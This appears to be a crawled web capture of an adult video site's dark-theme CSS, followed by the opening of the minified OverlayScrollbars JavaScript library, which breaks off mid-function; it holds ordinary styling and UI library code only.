.embed-video-title {width: 100%; text-align: center;}}@media screen and (min-width:400px) { .videos > .cell {width: calc(100% - .5rem);} .categories > .cell {width: calc(50% - .5rem);} .albums > .cell {width: calc(50% - .5rem);} .photos > .cell {width: calc(50% - .5rem);} .models > .cell {width: calc(50% - .5rem);} .channels > .cell {width: calc(50% - .5rem);} .users > .cell {width: calc(50% - .5rem);} .playlists > .cell {width: calc(100% - .5rem);} }@media screen and (min-width:480px) { .videos > .cell {width: calc(50% - .5rem);} .albums > .cell {width: calc(33.33% - .5rem);} .photos > .cell {width: calc(33.33% - .5rem);} .categories > .cell {width: calc(33.33% - .5rem);} .models > .cell {width: calc(33.33% - .5rem);} .channels > .cell {width: calc(33.33% - .5rem);} .users > .cell {width: calc(33.33% - .5rem);} .playlists > .cell {width: calc(50% - .5rem);} .embed-video {width: 420px; height: 220px; padding-top: 0;} .embed-video-title {width: 420px;}}@media screen and (max-width: 641px) { .btn-lg, .btn-group-lg > .btn { padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; border-radius: 0.25rem; } }@media screen and (max-width: 400px) { #top-menu {width: 40%;} #mobile-menu {width: 28%;} .logo {width: 30%;}}@media screen and (min-width:640px) { .videos > .cell {width: calc(50% - .5rem);} .albums > .cell {width: calc(33.33% - .5rem);} .photos > .cell {width: calc(33.33% - .5rem);} .categories > .cell {width: calc(33.33% - .5rem);} .models > .cell {width: calc(33.33% - .5rem);} .channels > .cell {width: calc(33.33% - .5rem);} .users > .cell {width: calc(33.33% - .5rem);} .playlists > .cell {width: calc(50% - .5rem);}}@media screen and (min-width:768px){ .videos > .cell {width: calc(33.33% - .5rem);} .albums > .cell {width: calc(25% - .5rem);} .photos > .cell {width: calc(25% - .5rem);} .categories > .cell {width: calc(33.33% - .5rem);} .models > .cell {width: calc(25% - .5rem);} .channels > .cell {width: calc(25% - .5rem);} .users > .cell {width: calc(25% - .5rem);} .playlists > .cell {width: calc(33.33% - .5rem);} .embed-video {width: 640px; height: 360px;} .embed-video-title {width: 640px;} .grid-info { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }}@media screen and (min-width:960px){ .videos > .cell {width: calc(33.33% - .5rem);} .videos-menu > .cell {width: calc(33.33% - .5rem);} .albums > .cell {width: calc(20% - .5rem);} .albums-menu > .cell {width: calc(16.66% - .5rem);} .photos > .cell {width: calc(20% - .5rem);} .categories > .cell {width: calc(25% - .5rem);} .categories-menu > .cell {width: calc(16.66% - .5rem);} .models > .cell {width: calc(20% - .5rem);} .models-menu > .cell {width: calc(20% - .5rem);} .channels > .cell {width: calc(20% - .5rem);} .channels-menu > .cell {width: calc(20% - .5rem);} .users > .cell {width: calc(20% - .5rem);} .users-menu > .cell {width: calc(16.66% - .5rem);} .playlists > .cell {width: calc(33.33% - .5rem);} .hidden-mobile {display: inline-block;} .hidden-desktop {display: none !important; } nav.menu ul { padding: 0; margin: 0; list-style: none; position: relative; } nav.menu ul li { display:inline-block; } nav.menu ul li.mobile { display: none; } nav.menu > ul > li > a.menu-item { display:block; padding:0 10px; font-size:18px; line-height: 50px; text-decoration:none; } nav.menu > ul > li.item-right { float: right; margin-left: 10px; } nav.menu > ul > li.upload { margin-top: 5px; } nav.menu > ul > li.upload > a { font-size: 16px; line-height: 30px; } nav.menu > ul > li > .mega-menu { display: none; position: absolute; top: 50px; z-index:1001; width: 100%; left: 0; } .menu-left a { width: 100%; display: block; font-size: 1em !important; line-height: 1.2em !important; padding: 5px 0 5px 5px; text-decoration: none; } nav.menu ul li ul.menu-list { display: none; position: absolute; top: 50px; z-index: 1003; } nav.menu ul li:hover > ul.menu-list { display:inherit; } nav.menu ul li:hover > .mega-menu { display: inherit; } nav.menu ul.menu-list > li { width:170px; float:none; display:list-item; position: relative; } nav.menu ul.menu-list > li > a { display:block; padding:0 15px 0 15px !important; font-size:14px; line-height: 30px; text-decoration:none; } .menu-content h5 > a { padding: 0 !important; margin: 0 !important; font-size: 13px !important; line-height: 13px !important; } .menu-content h5 > a:hover { background: transparent !important; }}@media screen and (min-width:1024px){ .videos > .cell {width: calc(33.33% - .5rem);} .videos-menu > .cell {width: calc(33.33% - .5rem);} .albums > .cell {width: calc(20% - .5rem);} .albums-menu > .cell {width: calc(16.66% - .5rem);} .photos > .cell {width: calc(20% - .5rem);} .categories > .cell {width: calc(20% - .5rem);} .categories-menu > .cell {width: calc(16.66% - .5rem);} .models > .cell {width: calc(20% - .5rem);} .channels > .cell {width: calc(20% - .5rem);} .users > .cell {width: calc(20% - .5rem);} .users-menu > .cell {width: calc(10% - .5rem);} .playlists > .cell {width: calc(33.33% - .5rem);} .grid-info { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; }}@media screen and (min-width:1280px){ .videos > .cell {width: calc(25% - .5rem);} .videos-menu > .cell {width: calc(20% - .5rem);} .albums > .cell {width: calc(20% - .5rem);} .albums-menu > .cell {width: calc(16.66% - .5rem);} .photos > .cell {width: calc(20% - .5rem);} .categories > .cell {width: calc(20% - .5rem);} .categories-menu > .cell {width: calc(16.66% - .5rem);} .models > .cell {width: calc(20% - .5rem);} .channels > .cell {width: calc(20% - .5rem);} .users > .cell {width: calc(20% - .5rem);} .playlists > .cell {width: calc(25% - .5rem);} nav.menu ul li a { font-size:20px; line-height: 50px; } nav.menu ul ul { top: 50px; } }@media screen and (min-width:1366px){ .videos > .cell {width: calc(25% - .5rem);} .videos-menu > .cell {width: calc(20% - .5rem);} .albums > .cell {width: calc(16.66% - .5rem);} .albums-menu > .cell {width: calc(16.66% - .5rem);} .photos > .cell {width: calc(16.66% - .5rem);} .categories > .cell {width: calc(16.66% - .5rem);} .categories-menu > .cell {width: calc(16.66% - .5rem);} .models > .cell {width: calc(16.66% - .5rem);} .models-menu > .cell {width: calc(20% - .5rem);} .channels > .cell {width: calc(16.66% - .5rem);} .channels-menu > .cell {width: calc(20% - .5rem);} .users > .cell {width: calc(16.66% - .5rem);} .playlists > .cell {width: calc(25% - .5rem);}}@media screen and (min-width:1600px){ .videos > .cell {width: calc(20% - .5rem);} .videos-menu > .cell {width: calc(20% - .5rem);} .albums > .cell {width: calc(16.66% - .5rem);} .albums-menu > .cell {width: calc(16.66% - .5rem);} .photos > .cell {width: calc(16.66% - .5rem);} .categories > .cell {width: calc(14.28% - .5rem);} .categories-menu > .cell {width: calc(14.28% - .5rem);} .users > .cell {width: calc(10% - .5rem);} .users-menu > .cell {width: calc(10% - .5rem);} .models > .cell {width: calc(14.28% - .5rem);} .models-menu > .cell {width: calc(14.28% - .5rem);} .channels > .cell {width: calc(16.66% - .5rem);} .channels-menu > .cell {width: calc(20% - .5rem);} .playlists > .cell {width: calc(20% - .5rem);}}@media screen and (min-width:1920px){ .container, .container-fluid {width: 1700px; margin-left: auto; margin-right: auto;}}body { color: #d3d3d3; background: #202020;}h1, .h1, h2, .h2, h3, .h3, h4 .h4, h5, .h5, h6, .h6 {}h1, .h1 {font-size: 1.6rem;}h2, h3, .h2, .h3 {font-size: 1.5rem;}h4, .h4 {font-size: 1.2rem;}.btn-search-dropdown { color: #ced4da; background-color: #000000; border: 1px solid #343a40; border-radius: 0;}.btn-search { border:1px solid #6c757d; border-color: #db7c00; background: #ff9000;}.btn-search:hover { color: #000000; background: #db7c00;}#menu { background: #000000;}.footer { background: #000000;}.sidebar, .media-left { border-right: 1px solid #343a40;}.list-group-info > .list-group-item { background: #101010; border-color: #343a40; color: #d3d3d3;}.list-group-small > .list-group-item { color: #d3d3d3; background: #202020;}.list-group-small > .list-group-item:hover,.list-group-small > .list-group-item.active { color: #db7c00; background: #343a40;}.list-group-small > .list-group-item:hover .pull-right { color:#ff9000; background: #999999; background: #999999;}.border { border-color: #343a40 !important;}.border-bottom { border-bottom: 1px solid #343a40 !important;}.border-top { border-top: 1px solid #343a40 !important;}.bg-section { background: #000000;}.text-section { color: #db7c00 !important;}.none {color: gray;}.tabs-content { border: 1px solid #343a40;}.model-name, .channel-name { background:#333333; color:#ffffff;}.model-box, .channel-box { background: #333333; color: #ffffff;}.btn-model, .btn-channel { background:#333333; color:#ffffff;}.btn-model:hover, .btn-channel:hover { color: #ffffff;}.slider-title {font-size: 13px; color: #db7c00;}.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {background-color: #db7c00 !important;}ul#lightSlider li.playlist-active img {border: 2px solid #db7c00;}.btn-primary { color: #ffffff; background-color: #db7c00; border-color: #ff9000;} .btn-primary:hover { color: #ffffff; background-color: #db7c00; border-color: #db7c00;}.btn-primary:focus, .btn-primary.focus { box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-primary.disabled, .btn-primary:disabled { color: #fff; background-color: #dc3545; border-color: #dc3545;}.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,.show > .btn-primary.dropdown-toggle { color: #fff; background-color: #db7c00; border-color: #b21f2d;}.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-primary.dropdown-toggle:focus { box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.dropdown-menu { background-color: #343a40; color: #ced4da; border-color: #343a40; }.dropdown-item { color: #ced4da; background: #343a40;}.dropdown-divider {border-top: 1px solid #2b2b2b;}.dropdown-item.active, .dropdown-item:active { color: #fff; background-color: #db7c00;}.caret { position: relative;}a { color: #ff9000;} a:hover { color: #db7c00;}a.video-playlist, a.video-favorite { color: #ffffff;}a.video-playlist:hover, a.video-favorite:hover,a.video-playlist.active, a.video-favorite.active { color: #db7c00;}.page-link { color: #ffffff; background-color: #000000; border: 1px solid #343a40;} .page-link:hover { color: #db7c00; background-color: #23272b; border-color: #343a40;}.page-item.active .page-link { color: #ffffff; background-color: #db7c00; border-color: #343a40;}.footer,.nav-footer > .nav-item > .nav-link { color: #cccccc;}.nav-footer > .nav-item > .nav-link.disabled { color: #db7c00;}.btn-playlist { color: #ffffff;}.bg-lightgrey { background: lightgrey;}.bg-white { background-color: #000000 !important;}.form-control { color: #dee2e6; border: 1px solid #343a40; background-color: #000000;}.form-control:focus { color: #dee2e6; background-color: #191d21; border-color: #b3d7ff; outline: 0;} .form-control:focus { color: #dee2e6; background-color: #191d21; border-color: #b3d7ff; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); } .form-control::-webkit-input-placeholder { color: #6c757d; opacity: 1; } .form-control::-moz-placeholder { color: #6c757d; opacity: 1; } .form-control::-ms-input-placeholder { color: #6c757d; opacity: 1; } .form-control::placeholder { color: #6c757d; opacity: 1; } .form-control:disabled, .form-control[readonly] { background-color: #343a40; opacity: 1; }.btn { color: #d3d3d3;}.btn:hover { color: #d3d3d3;}.btn-light { color: #ced4da; background-color: #343a40; border-color: #343a40; } .btn-light:hover { color: #ced4da; background-color: #23272b; border-color: #1d2124; } .btn-light:focus, .btn-light.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(75, 81, 87, 0.5); box-shadow: 0 0 0 0.2rem rgba(75, 81, 87, 0.5); } .btn-light.disabled, .btn-light:disabled { color: #ced4da; background-color: #343a40; border-color: #343a40; } .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle { color: #ced4da; background-color: #1d2124; border-color: #171a1d; } .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(75, 81, 87, 0.5); box-shadow: 0 0 0 0.2rem rgba(75, 81, 87, 0.5); }.card { background-color: #000000;}.breadcrumb { background-color: #000000 !important;}.modal-content { background-color: #101010; border-color: #343a40; color: #d3d3d3;}.modal-header { border-bottom: 1px solid #343a40;}.modal-footer { border-top: 1px solid #343a40;}.nav-tabs { border-bottom: 1px solid rgba(52, 58, 64, 1);}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { border-color: #495057 #495057 rgba(255, 255, 255, 0.125);}.nav-tabs .nav-link.disabled { color: #6c757d; background-color: transparent; border-color: transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link { color: #db7c00; background-color: #202020; border-color: #495057 #495057 #202020; }a.badge-secondary:hover { color: #db7c00;}@media screen and (max-width:960px) { #menu { border-top: 1px solid lightgrey; background: #f5f5f5; } .search {background: #000000 !important;} nav.menu a:hover, nav.menu a.active, nav.menu ul li.active { color: #ffffff; background: #db7c00; }}@media screen and (max-width:960px) { #menu { border-top: 1px solid lightgrey; } .search, #menu { background: #f5f5f5; } nav.menu a:hover, nav.menu a.active, nav.menu ul li.active { color: #ffffff; background: #db7c00; }}@media screen and (min-width:960px) { nav.menu ul li { background-color: #000000; } nav.menu > ul > li > a { color:#ffffff; } nav.menu > ul > li > a:hover, nav.menu > ul > li > a.open { color: #db7c00; background: #000000; } nav.menu > ul > li > a.active { background: #db7c00; } nav.menu > ul > li > a.active:hover {color: #ffffff;} nav.menu ul ul li a { color:#ffffff; } nav.menu > ul > li > .mega-menu { background: #000000; } .menu-left { border-right: 1px solid #2b2b2b; } .menu-left a { color: #ffffff; } .menu-left a:hover { background: #db7c00; } nav.menu ul li ul.menu-list { background: #212121; } nav.menu ul.menu-list > li > a:hover { background: #db7c00; } .menu-content .h3 {color: #ffffff;} .menu-content h5 > a:hover { color: #db7c00 !important; }}.custom-radio .custom-control-input:checked~.custom-control-label::before{ border-color: #db7c00; background-color: #db7c00;}.nav-pills .nav-link.active,.nav-pills .show > .nav-link { color: #ffffff; background-color: #ff9000;}div.tagsinput { border: 1px solid #343a40 !important; background-color: #000000 !important; border-radius: 0.25rem;}div.tagsinput input { color: #dee2e6 !important;}div.tagsinput span.tag { background-color: #db7c00 !important; border-color: #db7c00 !important; color: #ffffff !important;}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple { border: 1px solid #343a40 !important; background-color: #000000 !important; color: #ffffff; border-radius: 0.25rem;}.select2-dropdown,.select2-search,.select2-search input,.select2-results { background-color: #000000 !important;}.select2-dropdown { border: 1px solid #343a40 !important;}.select2-default { color: #ffffff !important;}.select2-results .select2-highlighted,.select2-container--default .select2-results__option--highlighted[aria-selected] { background: #db7c00 !important; color: #ffffff !important;}.select2-container--default .select2-selection--multiple .select2-selection__choice { background-color: #db7c00 !important; border-color: #db7c00 !important; color: #ffffff !important;}.custom-file-label { border: 1px solid #343a40 !important; background-color: #000000 !important; border-radius: 0.25rem;}.custom-file-label::after { background-color: #000000 !important; color: #db7c00;}.btn-action { background-color: transparent !important; border: none !important;}.btn-ns, .btn-group-ns > .btn { { padding: 0.15rem 0.3rem; font-size: 0.675rem; line-height: 1.2; border-radius: 0.2rem;}.btn-xs, .btn-group-xs > .btn { padding: 0.15rem 0.3rem; font-size: 0.775rem; line-height: 1.2; border-radius: 0.2rem;}

--- FILE ---
content_type: application/javascript
request_url: https://www.zoosextaboo.com/templates/bootadult4/js/all.min.js?t=1648811515
body_size: 31543
content:
/*!
 * OverlayScrollbars
 * https://github.com/KingSora/OverlayScrollbars
 *
 * Version: 1.10.0
 *
 * Copyright KingSora | Rene Haas.
 * https://github.com/KingSora
 *
 * Released under the MIT license.
 * Date: 11.10.2019
 */
!function(t,r){"function"==typeof define&&define.amd?define(["jquery"],function(n){return r(t,t.document,undefined,n)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=r(t,t.document,undefined,require("jquery")):r(t,t.document,undefined,t.jQuery)}("undefined"!=typeof window?window:this,function(bt,gt,wi,n){"use strict";var o,f,c,a,mt="object",yt="function",wt="array",xt="string",_t="boolean",St="number",t="null",zt="class",xi="style",Tt="id",_i="length",kt="prototype",Si="offsetHeight",zi="clientHeight",Ti="scrollHeight",ki="offsetWidth",Oi="clientWidth",Ci="scrollWidth",Ot="hasOwnProperty",Ai="getBoundingClientRect",Ct=(o={},f={},{e:c=["-webkit-","-moz-","-o-","-ms-"],o:a=["WebKit","Moz","O","MS"],u:function(n){var t=f[n];if(f[Ot](n))return t;for(var r,e,i,o=l(n),a=gt.createElement("div")[xi],u=0;u<c.length;u++)for(i=c[u].replace(/-/g,""),r=[n,c[u]+n,i+o,l(i)+o],e=0;e<r[_i];e++)if(a[r[e]]!==wi){t=r[e];break}return f[n]=t},s:function(n,t,r){var e=0,i=o[n];if(!o[Ot](n)){for(i=bt[n];e<a[_i];e++)i=i||bt[(t?a[e]:a[e].toLowerCase())+l(n)];o[n]=i}return i||r}});function l(n){return n.charAt(0).toUpperCase()+n.slice(1)}var Hi={wW:e(r,0,!0),wH:e(r,0),mO:e(Ct.s,0,"MutationObserver",!0),rO:e(Ct.s,0,"ResizeObserver",!0),rAF:e(Ct.s,0,"requestAnimationFrame",!1,function(n){return bt.setTimeout(n,1e3/60)}),cAF:e(Ct.s,0,"cancelAnimationFrame",!1,function(n){return bt.clearTimeout(n)}),now:function(){return Date.now&&Date.now()||(new Date).getTime()},stpP:function(n){n.stopPropagation?n.stopPropagation():n.cancelBubble=!0},prvD:function(n){n.preventDefault&&n.cancelable?n.preventDefault():n.returnValue=!1},page:function(n){var t="page",r="client",e="X",i=((n=n.originalEvent||n).target||n.srcElement||gt).ownerDocument||gt,o=i.documentElement,a=i.body;if(n.touches===wi)return!n[t+e]&&n[r+e]&&null!=n[r+e]?{x:n[r+e]+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),y:n[r+"Y"]+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}:{x:n[t+e],y:n.pageY};var u=n.touches[0];return{x:u[t+e],y:u.pageY}},mBtn:function(n){var t=n.button;return n.which||t===wi?n.which:1&t?1:2&t?3:4&t?2:0},inA:function(n,t){for(var r=0;r<t[_i];r++)try{if(t[r]===n)return r}catch(e){}return-1},isA:function(n){var t=Array.isArray;return t?t(n):this.type(n)==wt},type:function(n){return n===wi?n+"":null===n?n+"":Object[kt].toString.call(n).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},bind:e};function r(n){return n?bt.innerWidth||gt.documentElement[Oi]||gt.body[Oi]:bt.innerHeight||gt.documentElement[zi]||gt.body[zi]}function e(n,t){if(typeof n!=yt)throw"Can't bind function!";function r(){}function e(){return n.apply(this instanceof r?this:t,o.concat(Array[i].slice.call(arguments)))}var i=kt,o=Array[i].slice.call(arguments,2);return n[i]&&(r[i]=n[i]),e[i]=new r,e}var i,u,Ni,s,v,L,R,d,h,p,b,g,m,Li,Ri=Math,Di=n,Ii=(n.easing,n),Mi=(i=[],u="__overlayScrollbars__",function(n,t){var r=arguments[_i];if(r<1)return i;if(t)n[u]=t,i.push(n);else{var e=Hi.inA(n,i);if(-1<e){if(!(1<r))return i[e][u];delete n[u],i.splice(e,1)}}}),y=(m=[],L=Hi.type,g={className:["os-theme-dark",[t,xt]],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:d=[!0,_t],clipAlways:d,normalizeRTL:d,paddingAbsolute:h=[!(R=[_t,St,xt,wt,mt,yt,t]),_t],autoUpdate:[null,[t,_t]],autoUpdateInterval:[33,St],nativeScrollbarsOverlaid:{showNativeScrollbars:h,initialize:d},overflowBehavior:{x:["scroll",b="v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll",b]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,St],dragScrolling:d,clickScrolling:h,touchSupport:d,snapHandle:h},textarea:{dynWidth:h,dynHeight:h,inheritedAttrs:[["style","class"],[xt,wt,t]]},callbacks:{onInitialized:p=[null,[t,yt]],onInitializationWithdrawn:p,onDestroyed:p,onScrollStart:p,onScroll:p,onScrollStop:p,onOverflowChanged:p,onOverflowAmountChanged:p,onDirectionChanged:p,onContentSizeChanged:p,onHostSizeChanged:p,onUpdated:p}},Li={v:w(),d:w(!0),p:function(n,t,C,r){var e={},i={},o=Ii.extend(!0,{},n),A=Ii.inArray,H=Ii.isEmptyObject,N=function(n,t,r,e,i,o){for(var a in t)if(t[Ot](a)&&n[Ot](a)){var u,f,c,l,s,v,d,h,p=!1,b=!1,g=t[a],m=L(g),y=m==mt,w=L(g)!=wt?[g]:g,x=r[a],_=n[a],S=L(_),z=o?o+".":"",T='The option "'+z+a+"\" wasn't set, because",k=[],O=[];if(x=x===wi?{}:x,y&&S==mt)e[a]={},i[a]={},N(_,g,x,e[a],i[a],z+a),Ii.each([n,e,i],function(n,t){H(t[a])&&delete t[a]});else if(!y){for(v=0;v<w[_i];v++)if(s=w[v],c=(m=L(s))==xt&&-1===A(s,R))for(k.push(xt),u=s.split(" "),O=O.concat(u),d=0;d<u[_i];d++){for(l=(f=u[d].split(":"))[0],h=0;h<f[_i];h++)if(_===f[h]){p=!0;break}if(p)break}else if(k.push(s),S===s){p=!0;break}p?((b=_!==x)&&(e[a]=_),(c?A(x,f)<0:b)&&(i[a]=c?l:_)):C&&console.warn(T+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+_+'".\r\nAccepted types are: [ '+k.join(", ").toUpperCase()+" ]."+(0<O[length]?"\r\nValid strings are: [ "+O.join(", ").split(":").join(", ")+" ].":"")),delete n[a]}}};return N(o,t,r||{},e,i),!H(o)&&C&&console.warn("The following options are discarded due to invalidity:\r\n"+bt.JSON.stringify(o,null,2)),{g:e,m:i}}},(Ni=bt.OverlayScrollbars=function(n,r,e){if(0===arguments[_i])return this;var i,t,o=[],a=Ii.isPlainObject(r);return n?(n=n[_i]!=wi?n:[n[0]||n],x(),0<n[_i]&&(a?Ii.each(n,function(n,t){(i=t)!==wi&&o.push(z(i,r,e,s,v))}):Ii.each(n,function(n,t){i=Mi(t),"!"===r&&Ni.valid(i)||Hi.type(r)==yt&&r(t,i)?o.push(i):r===wi&&o.push(i)}),t=1===o[_i]?o[0]:o),t):a||!r?t:o}).globals=function(){x();var n=Ii.extend(!0,{},s);return delete n.msie,n},Ni.defaultOptions=function(n){x();var t=s.defaultOptions;if(n===wi)return Ii.extend(!0,{},t);s.defaultOptions=Ii.extend(!0,{},t,Li.p(n,Li.d,!0,t).g)},Ni.valid=function(n){return n instanceof Ni&&!n.getState().destroyed},Ni.extension=function(n,t,r){var e=Hi.type(n)==xt,i=arguments[_i],o=0;if(i<1||!e)return Ii.extend(!0,{length:m[_i]},m);if(e)if(Hi.type(t)==yt)m.push({name:n,extensionFactory:t,defaultOptions:r});else for(;o<m[_i];o++)if(m[o].name===n){if(!(1<i))return Ii.extend(!0,{},m[o]);m.splice(o,1)}},Ni);function w(i){var o=function(n){var t,r,e;for(t in n)n[Ot](t)&&(r=n[t],(e=L(r))==wt?n[t]=r[i?1:0]:e==mt&&(n[t]=o(r)));return n};return o(Ii.extend(!0,{},g))}function x(){s=s||new _(Li.v),v=v||new S(s)}function _(n){var _=this,i="overflow",S=Ii("body"),z=Ii('<div id="os-dummy-scrollbar-size"><div></div></div>'),o=z[0],e=Ii(z.children("div").eq(0));S.append(z),z.hide().show();var t,r,a,u,f,c,l,s,v,d=T(o),h={x:0===d.x,y:0===d.y},p=(r=bt.navigator.userAgent,u="substring",f=r[a="indexOf"]("MSIE "),c=r[a]("Trident/"),l=r[a]("Edge/"),s=r[a]("rv:"),v=parseInt,0<f?t=v(r[u](f+5,r[a](".",f)),10):0<c?t=v(r[u](s+3,r[a](".",s)),10):0<l&&(t=v(r[u](l+5,r[a](".",l)),10)),t);function T(n){return{x:n[Si]-n[zi],y:n[ki]-n[Oi]}}Ii.extend(_,{defaultOptions:n,msie:p,autoUpdateLoop:!1,autoUpdateRecommended:!Hi.mO(),nativeScrollbarSize:d,nativeScrollbarIsOverlaid:h,nativeScrollbarStyling:function(){var n=!1;z.addClass("os-viewport-native-scrollbars-invisible");try{n="none"===z.css("scrollbar-width")&&(9<p||!p)||"none"===bt.getComputedStyle(o,"::-webkit-scrollbar").getPropertyValue("display")}catch(t){}return n}(),overlayScrollbarDummySize:{x:30,y:30},cssCalc:function(){for(var n,t=gt.createElement("div")[xi],r=-1;r<Ct.e[_i];r++)if(n=r<0?"calc":Ct.e[r]+"calc",t.cssText="width:"+n+"(1px);",t[_i])return n;return null}(),restrictedMeasuring:function(){z.css(i,"hidden");var n=o[Ci],t=o[Ti];z.css(i,"visible");var r=o[Ci],e=o[Ti];return n-r!=0||t-e!=0}(),rtlScrollBehavior:function(){z.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var n=z.offset(),t=e.offset();z.scrollLeft(999);var r=e.offset();return{i:n.left===t.left,n:t.left-r.left==0}}(),supportTransform:Ct.u("transform")!==wi,supportTransition:Ct.u("transition")!==wi,supportPassiveEvents:function(){var n=!1;try{bt.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){n=!0}}))}catch(t){}return n}(),supportResizeObserver:!!Hi.rO(),supportMutationObserver:!!Hi.mO()}),z.removeAttr(xi).remove(),function(){if(!h.x||!h.y){var g=Ri.abs,m=Hi.wW(),y=Hi.wH(),w=x();Ii(bt).on("resize",function(){if(0<Mi().length){var n=Hi.wW(),t=Hi.wH(),r=n-m,e=t-y;if(0==r&&0==e)return;var i,o=Ri.round(n/(m/100)),a=Ri.round(t/(y/100)),u=g(r),f=g(e),c=g(o),l=g(a),s=x(),v=2<u&&2<f,d=!function b(n,t){var r=g(n),e=g(t);return!(r===e||r+1===e||r-1===e)}(c,l),h=v&&d&&(s!==w&&0<w),p=_.nativeScrollbarSize;h&&(S.append(z),i=_.nativeScrollbarSize=T(z[0]),z.remove(),p.x===i.x&&p.y===i.y||Ii.each(Mi(),function(){Mi(this)&&Mi(this).update("zoom")})),m=n,y=t,w=s}})}function x(){var n=bt.screen.deviceXDPI||0,t=bt.screen.logicalXDPI||1;return bt.devicePixelRatio||n/t}}()}function S(r){var c,e=Ii.inArray,l=Hi.now,s="autoUpdate",v=_i,d=[],h=[],p=!1,b=33,g=l(),m=function(){if(0<d[v]&&p){c=Hi.rAF()(function(){m()});var n,t,r,e,i,o,a=l(),u=a-g;if(b<u){g=a-u%b,n=33;for(var f=0;f<d[v];f++)(t=d[f])!==wi&&(e=(r=t.options())[s],i=Ri.max(1,r.autoUpdateInterval),o=l(),(!0===e||null===e)&&o-h[f]>i&&(t.update("auto"),h[f]=new Date(o+=i)),n=Ri.max(1,Ri.min(n,i)));b=n}}else b=33};this.add=function(n){-1===e(n,d)&&(d.push(n),h.push(l()),0<d[v]&&!p&&(p=!0,r.autoUpdateLoop=p,m()))},this.remove=function(n){var t=e(n,d);-1<t&&(h.splice(t,1),d.splice(t,1),0===d[v]&&p&&(p=!1,r.autoUpdateLoop=p,c!==wi&&(Hi.cAF()(c),c=-1)))}}function z(r,n,t,At,Ht){var ln=Hi.type,sn=Ii.inArray,c=Ii.each,Nt=new Ni,e=Ii[kt];if(ct(r)){if(Mi(r)){var i=Mi(r);return i.options(n),i}var Lt,Rt,Dt,It,I,Mt,Wt,Et,M,vn,m,A,s,jt,Ft,Pt,Ut,qt,y,v,Bt,Vt,Xt,Yt,$t,Kt,Gt,Jt,Qt,Zt,o,a,nr,tr,rr,u,W,d,E,er,ir,or,ar,ur,fr,cr,lr,sr,vr,dr,f,l,h,p,b,g,w,H,hr,pr,br,N,gr,mr,yr,wr,xr,_r,Sr,zr,Tr,kr,Or,Cr,Ar,Hr,Nr,Lr,L,Rr,Dr,Ir,Mr,Wr,Er,jr,Fr,x,_,Pr,Ur,qr,Br,Vr,Xr,Yr,$r,Kr,Gr,Jr,Qr,Zr,ne,S,te,z,T,k,O,re,ee,C,R,ie,oe,ae,ue,fe,j,F,ce,le,se,ve,de={},dn={},hn={},he={},pe={},D="-hidden",be="margin-",ge="padding-",me="border-",ye="top",we="right",xe="bottom",_e="left",Se="min-",ze="max-",Te="width",ke="height",Oe="float",Ce="",Ae="auto",pn="sync",He="scroll",Ne="100%",bn="x",gn="y",P=".",Le=" ",U="scrollbar",q="-horizontal",B="-vertical",Re=He+"Left",De=He+"Top",V="mousedown touchstart",X="mouseup touchend touchcancel",Y="mousemove touchmove",$="mouseenter",K="mouseleave",G="keydown",J="keyup",Q="selectstart",Z="transitionend webkitTransitionEnd oTransitionEnd",nn="__overlayScrollbarsRO__",tn="os-",rn="os-html",en="os-host",on=en+"-textarea",an=en+"-"+U+q+D,un=en+"-"+U+B+D,fn=en+"-transition",Ie=en+"-rtl",Me=en+"-resize-disabled",We=en+"-scrolling",Ee=en+"-overflow",je=Ee+"-x",Fe=Ee+"-y",cn="os-textarea",mn=cn+"-cover",yn="os-padding",wn="os-viewport",Pe=wn+"-native-scrollbars-invisible",xn=wn+"-native-scrollbars-overlaid",_n="os-content",Ue="os-content-arrange",qe="os-content-glue",Be="os-size-auto-observer",Sn="os-resize-observer",zn="os-resize-observer-item",Tn=zn+"-final",kn="os-text-inherit",On=tn+U,Cn=On+"-track",An=Cn+"-off",Hn=On+"-handle",Nn=Hn+"-off",Ln=On+"-unusable",Rn=On+"-"+Ae+D,Dn=On+"-corner",Ve=Dn+"-resize",Xe=Ve+"-both",Ye=Ve+q,$e=Ve+B,In=On+q,Mn=On+B,Wn="os-dragging",Ke="os-theme-none",En=[Pe,xn,An,Nn,Ln,Rn,Ve,Xe,Ye,$e,Wn].join(Le),jn=[],Fn={},Ge={},Je=42,Pn=[],Un={},qn=["wrap","cols","rows"],Bn=[Tt,zt,xi,"open"],Vn=[];return Nt.sleep=function(){Zt=!0},Nt.update=function(n){if(!Pt){var t,r,e,i,o,a=ln(n)==xt;return a?n===Ae?(t=function u(){if(!Zt&&!re){var 